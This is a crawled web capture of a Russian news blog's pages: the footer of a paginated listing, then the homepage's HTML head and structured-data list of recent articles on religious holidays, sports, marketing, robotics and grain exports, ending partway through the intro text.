                <li>
                  <a href="/page/159/" class="page" title="159 "><span>159</span></a>
                </li>
                <li>
                  <a href="/page/160/" class="page" title="160 "><span>160</span></a>
                </li>
                <li>
                  <a href="/page/161/" class="page" title="161 "><span>161</span></a>
                </li>
                <li>
                  <a href="/page/162/" class="page" title="162 "><span>162</span></a>
                </li>
                <li>
                  <a href="/page/163/" class="page" title="163 "><span>163</span></a>
                </li>
                <li>
                  <a href="/page/164/" class="page" title="164 "><span>164</span></a>
                </li>
                <li>
                  <a href="/page/165/" class="page" title="165 "><span>165</span></a>
                </li>
                <li>
                  <a href="/page/166/" class="page" title="166 "><span>166</span></a>
                </li>
                <li>
                  <a href="/page/167/" class="page" title="167 "><span>167</span></a>
                </li>
                <li>
                  <a href="/page/168/" class="page" title="168 "><span>168</span></a>
                </li>
                <li>
                  <a href="/page/169/" class="page" title="169 "><span>169</span></a>
                </li>
                <li class="active">
                  <a><span>170</span></a>
                </li>
                <li>
                  <a href="/page/171/" class="page" title="171 "><span>171</span></a>
                </li>
                <li>
                  <a href="/page/172/" class="page" title="172 "><span>172</span></a>
                </li>
                <li>
                  <a href="/page/173/" class="page" title="173 "><span>173</span></a>
                </li>
                <li>
                  <a href="/page/174/" class="page" title="174 "><span>174</span></a>
                </li>
                <li>
                  <a href="/page/175/" class="page" title="175 "><span>175</span></a>
                </li>
                <li style="list-style: none"><span class="lnk-next"><a href="/page/171/">»</a></span></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="footer">
      <div class="foot-nav">
        <div class="box">
          <div class="holder"></div>
        </div>
        <div class="box">
          <div class="holder"></div>
        </div>
        <div class="box">
          <div class="holder"></div>
        </div>
      </div>
      <div class="foot-adv">
        <div class="banner"></div>
        <div class="copy">
          <strong>© <a href="/">PolBlog.Ru</a> - блог о политике</strong>
          <p>Автоматизированное копирование материалов запрещено.</p>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(function() {
        
        jQuery.post("index.php",{ak_action:"api_record_view", ids: AKPC_IDS, type:"home"}, false, "json");
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18b7c55fd132483a867ce762d7c60ff6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polblog.ru/wp-content/plugins/gd-star-rating/css/gdsr.css.php?t=1267110947&s=a10i10m20k20c05r05%23121620243046%23121620243240%23s1pchristmas%23s1pcrystal%23s1pdarkness%23s1poxygen%23s1goxygen_gif%23s1pplain%23s1ppumpkin%23s1psoft%23s1pstarrating%23s1pstarscape%23t1pclassical%23t1pstarrating%23t1gstarrating_gif%23lsgflower&ver=1.7.5
body_size: 9896
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">

<head>
	<title>Политический Блог – свежие новости России и аналитика</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
	<meta name="keywords" content="политика, экономика, новости, Россия, аналитика">
	<meta name="description" content="Политический Блог – ваш быстрый доступ к актуальным новостям о политике, экономике и обществе в России. Читайте простые разборы, аналитические статьи и свежие репорты. Всё в удобном формате для любого читателя.">
	<meta property="og:title" content="Политический Блог – свежие новости России и аналитика">
	<meta property="og:type" content="website">
	<meta property="og:website:modified_time" content="2025-11-23T16:57:56+00:00">
	<meta property="og:image" content="https://polblog.ru/uploads/2025/11/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp">
	<meta property="og:url" content="https://polblog.ru/">
	<meta property="og:locale" content="ru_RU">
	<meta property="og:description" content="Политический Блог – ваш быстрый доступ к актуальным новостям о политике, экономике и обществе в России. Читайте простые разборы, аналитические статьи и свежие репорты. Всё в удобном формате для любого читателя.">
	<meta property="og:site_name" content="Политический Блог">
	<meta name="twitter:title" content="Политический Блог – свежие новости России и аналитика">
	<meta name="twitter:description" content="Политический Блог – ваш быстрый доступ к актуальным новостям о политике, экономике и обществе в России. Читайте простые разборы, аналитические статьи и свежие репорты. Всё в удобном формате для любого читателя.">
	<meta name="twitter:image" content="https://polblog.ru/uploads/2025/11/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp">
	<link rel="canonical" href="https://polblog.ru/">
	<link rel="alternate" type="application/rss+xml" title="RSS Политический Блог" href="/feed/rss">
	<link rel="alternate" type="application/atom+xml" title="Atom Политический Блог" href="/feed/atom">

<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "CollectionPage",
    "name": "Политический Блог – свежие новости России и аналитика",
    "url": "https:\/\/polblog.ru\/",
    "keywords": "политика, экономика, новости, Россия, аналитика",
    "description": "Политический Блог – ваш быстрый доступ к актуальным новостям о политике, экономике и обществе в России. Читайте простые разборы, аналитические статьи и свежие репорты. Всё в удобном формате для любого читателя.",
    "inLanguage": "ru-RU",
    "publisher": {
        "@type": "Organization",
        "name": "Политический Блог",
        "url": "https:\/\/polblog.ru"
    },
    "hasPart": [
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij",
            "headline": "Память 40 мучеников Севастийских: вера сильнее мороза и гонений",
            "name": "Память 40 мучеников Севастийских: вера сильнее мороза и гонений",
            "keywords": "40 мучеников Севастийских, Великий пост, Православная Церковь, Севастия, мученичество",
            "description": "22 марта 2025 года Православная Церковь чтит память 40 мучеников Севастийских, Урпасиана и Кесария Назианзина — святых, которые остались верны вере даже под угрозой смерти. В этот день — Родительская суббота — верующие вспоминают усопших, а народные традиции напоминают: вера побеждает даже мороз.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij",
            "datePublished": "2025-11-23T16:57:56+00:00",
            "dateModified": "2025-11-23T16:57:56+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp",
                "url": "\/uploads\/2025\/11\/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij",
            "headline": "«Шинник» победил «Челябинск» 1:0, прервав серию из 10 матчей без поражений",
            "name": "«Шинник» победил «Челябинск» 1:0, прервав серию из 10 матчей без поражений",
            "keywords": "футбол, Руслан Куль, Шинник, Ярославль, Первая лига",
            "description": "«Шинник» победил «Челябинск» 1:0 в Ярославле, прервав десятиматчевую серию без поражений соперника. Гол Руслана Куля принёс команде 22 очка и шанс на выход в зону плей-офф.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij",
            "datePublished": "2025-11-16T21:03:18+00:00",
            "dateModified": "2025-11-16T21:03:18+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij.webp",
                "url": "\/uploads\/2025\/11\/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej",
            "headline": "26 октября: День автомобилиста, День тёщи и День приятных неожиданностей",
            "name": "26 октября: День автомобилиста, День тёщи и День приятных неожиданностей",
            "keywords": "День автомобилиста, тёща, праздник, Россия, 26 октября",
            "description": "26 октября 2025 г. россиян ждут День автомобилиста, Международный день тёщи и День приятных неожиданностей – каждый праздник несёт свой смысл и традицию.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej",
            "datePublished": "2025-10-26T10:41:50+00:00",
            "dateModified": "2025-10-26T10:41:50+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp",
                "url": "\/uploads\/2025\/10\/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni",
            "headline": "Луп Брусничник 5 сентября: традиции, запреты и предсказания осени",
            "name": "Луп Брусничник 5 сентября: традиции, запреты и предсказания осени",
            "keywords": "Луп Брусничник, святой Лупп, православный праздник, брусника, суеверия",
            "description": "5 сентября отмечают Луп Брусничник – день святого Луппа Солунского, когда собирают бруснику, соблюдают строгие запреты и следуют народным приметам, предсказывающим осень.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni",
            "datePublished": "2025-10-19T11:00:57+00:00",
            "dateModified": "2025-10-19T11:00:57+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp",
                "url": "\/uploads\/2025\/10\/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona",
            "headline": "Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise – победа чемпиона",
            "name": "Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise – победа чемпиона",
            "keywords": "Florida Panthers, Ottawa Senators, Amerant Bank Arena, Сергей Бобровский, НХЛ 2025",
            "description": "Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise, укрепив позиции в таблице. Бобровский сделал 26 спасений, обе команды играли без ключевых травмированных.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona",
            "datePublished": "2025-10-12T12:27:20+00:00",
            "dateModified": "2025-10-12T12:27:20+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona.webp",
                "url": "\/uploads\/2025\/10\/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie",
            "headline": "Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание",
            "name": "Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание",
            "keywords": "Серия А, Венеция, Верона, ничья",
            "description": "27 января 2025 года венецианцы и веронцы сыграли вничью 1:1 на стадионе Пьерлуиджи Пенцо. Несмотря на небольшое предпочтение Венеции в букмекерских линиях, обе команды показали похожий уровень. Матч прошёл в атмосфере поиска первой победы в борьбе за места в «Серии А». Оба клуба получили по одному очку, что оставило их в гуще зоны вылета. Игроки обеих сторон отметились голами, но ни одной из команд не удалось взять на себя инициативу.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie",
            "datePublished": "2025-09-28T14:48:36+00:00",
            "dateModified": "2025-09-28T14:48:36+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp",
                "url": "\/uploads\/2025\/09\/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/thumbnail-seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp",
                "url": "\/uploads\/2025\/09\/thumbnail-seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu",
            "headline": "Мусиала о травме: «Не виню Доннарумму». Перелом малоберцовой кости и путь к возвращению",
            "name": "Мусиала о травме: «Не виню Доннарумму». Перелом малоберцовой кости и путь к возвращению",
            "keywords": "Мусиала, Доннарумма, перелом малоберцовой кости, Бавария",
            "description": "Джамал Мусиала не винит Джанлуиджи Доннарумму за столкновение в четвертьфинале Клубного чемпионата мира, где получил перелом малоберцовой кости. Футболист «Баварии» уже ходит без костылей и идёт по плану к возвращению — не раньше ноября. Он признаётся, что первые недели были тяжёлыми психологически, и на время убрал соцсети. Доннарумма связался с ним позже и извинился.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu",
            "datePublished": "2025-09-07T11:04:32+00:00",
            "dateModified": "2025-09-07T11:04:32+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu.webp",
                "url": "\/uploads\/2025\/09\/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/thumbnail-musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu.webp",
                "url": "\/uploads\/2025\/09\/thumbnail-musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii",
            "headline": "Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии",
            "name": "Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии",
            "keywords": "LinkedIn Pulse, маркетинг, контент, публикации",
            "description": "Публикация на LinkedIn Pulse может стать мощным инструментом продвижения вашего контента, если использовать правильные подходы и стратегии. Алгоритмы платформы и предпочтения аудитории постоянно меняются, поэтому важно знать, как адаптироваться к этим изменениям. В статье рассматриваются советы и методики от экспертов, включая мнение Григория Чарного, которые помогут увеличить видимость и охват ваших публикаций. Здесь найдете практические рекомендации, основанные на современных трендах и аналитике.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii",
            "datePublished": "2024-08-31T04:53:20+00:00",
            "dateModified": "2024-08-31T04:53:20+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/08\/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp",
                "url": "\/uploads\/2024\/08\/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/08\/thumbnail-kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp",
                "url": "\/uploads\/2024\/08\/thumbnail-kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii",
            "headline": "Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ",
            "name": "Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ",
            "keywords": "роботы, ИИ, безопасность, Китай",
            "description": "Видео с китайскими роботизированными собаками вызвало беспокойство у американских законодателей из-за быстрого развития и потенциальной милитаризации технологий искусственного интеллекта. Обсуждаются вопросы национальной безопасности и необходимости регуляции ИИ.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii",
            "datePublished": "2024-08-12T09:52:47+00:00",
            "dateModified": "2024-08-12T09:52:47+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/08\/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp",
                "url": "\/uploads\/2024\/08\/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/08\/thumbnail-robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp",
                "url": "\/uploads\/2024\/08\/thumbnail-robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu",
            "headline": "Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну",
            "name": "Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну",
            "keywords": "экспорт зерна, Одесский порт, сельское хозяйство Украины, зерновой коридор",
            "description": "Одесс, Украина – Одесский порт успешно экспортировал 160 000 тонн зерна несмотря на продолжающиеся вызовы, связанные с войной между Россией и Украиной. Этот значимый экспорт подчеркивает стойкость Украины в поддержке своей сельскохозяйственной отрасли и мировых поставок продовольствия.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu",
            "datePublished": "2024-07-31T03:53:01+00:00",
            "dateModified": "2024-07-31T03:53:01+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp",
                "url": "\/uploads\/2024\/07\/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/thumbnail-eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp",
                "url": "\/uploads\/2024\/07\/thumbnail-eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat",
            "headline": "Интернет-ошибки: как реагировать на недоступность сайта и что делать",
            "name": "Интернет-ошибки: как реагировать на недоступность сайта и что делать",
            "keywords": "интернет ошибки, недоступность сайта, проблемы с доступом, решение проблем",
            "description": "Столкнулись с проблемой недоступности сайта? Вы не одиноки. Узнайте, из-за чего могут происходить такие ошибки, как правильно на них реагировать и что делать для их устранения.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat",
            "datePublished": "2024-07-30T03:08:48+00:00",
            "dateModified": "2024-07-30T03:08:48+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat.webp",
                "url": "\/uploads\/2024\/07\/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/thumbnail-internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat.webp",
                "url": "\/uploads\/2024\/07\/thumbnail-internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske",
            "headline": "Авиашоу и фестиваль: Как провести выходные 27-28 июля в Новосибирске",
            "name": "Авиашоу и фестиваль: Как провести выходные 27-28 июля в Новосибирске",
            "keywords": "Новосибирск, авиационное шоу, фестиваль, культурные мероприятия",
            "description": "Выходные 27-28 июля в Новосибирске обещают быть насыщенными: авиашоу на Толмачёво, новый фестиваль 'Лето в городе' возле Оперного театра, продлённые часы работы музеев и специальные мероприятия в зоопарке.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske",
            "datePublished": "2024-07-28T15:21:52+00:00",
            "dateModified": "2024-07-28T15:21:52+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske.webp",
                "url": "\/uploads\/2024\/07\/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/thumbnail-aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske.webp",
                "url": "\/uploads\/2024\/07\/thumbnail-aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske.webp",
                "width": "640",
                "height": "480"
            }
        }
    ],
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https:\/\/polblog.ru\/search\/?s={search_term_string}"
        },
        "query-input": {
            "@type": "PropertyValueSpecification",
            "name": "search_term_string",
            "valueRequired": true
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 0,
            "item": {
                "@id": "https:\/\/polblog.ru\/",
                "name": "Home"
            }
        }
    ]
}
</script>

    <link href="/css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="/fonts/flaticons/flaticon.css" rel="stylesheet" type="text/css">
    <link href="/fonts/glyphicons/bootstrap-glyphicons.css" rel="stylesheet" type="text/css">
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Baloo+Thambi" rel="stylesheet">
    <link href="/css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="/css/plugins.css">
    <link href="/styles/maincolors.css" rel="stylesheet">

    
</head>

<body id="page-top">
    

    <nav class="navbar navbar-custom navbar-fixed-top">
        <div class="container-fluid">
            <div class="navbar-inner">
                <div class="navbar-header">
                                        <div class="navbar-brand navbar-brand-centered">
                        <a href="/">Политический Блог</a>
                    </div>
                </div>
                            </div>
        </div>
    </nav>

    <section id="blog" class="pages">
        <div class="container">
            <div class="row">
                <div class="col-md-9">
                    
                    <div class="top-content"><h1>Политический Блог: новости, аналитика, события</h1>
<p>Ищете, где узнать, что происходит в стране без лишних слов? Мы собираем главное каждый день: от политических решений до экономических цифр, от культурных событий до экстренных происшествий. Всё, что важно, в одном месте.</p>
<h2>Что читают сейчас</h2>
<p>Сейчас в топе статья о травме футболиста Мусиалы, где он рассказывает о восстановлении после перелома. Есть разбор LinkedIn Pulse – как поднять просмотры, и материал о китайских роботизированных собаках, вызывающих тревогу в США. Любителям экономики понравится новость об экспорте украинского зерна через Одессу, а фанаты спорта – новости о трансферах и предстоящих матчах.</p>
<h2>Почему стоит зайти</h2>
